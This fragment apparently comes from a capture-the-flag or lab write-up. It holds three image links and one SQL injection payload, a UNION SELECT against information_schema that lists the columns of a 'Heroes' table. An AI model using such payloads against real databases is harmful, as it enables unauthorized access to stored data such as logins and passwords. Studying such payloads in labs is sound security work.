 'union select 1,column_name,3,4 from information_schema.columns where table_name="Heroes" and column_name!="Id" and column_name!="Login" and column_name!="Password"#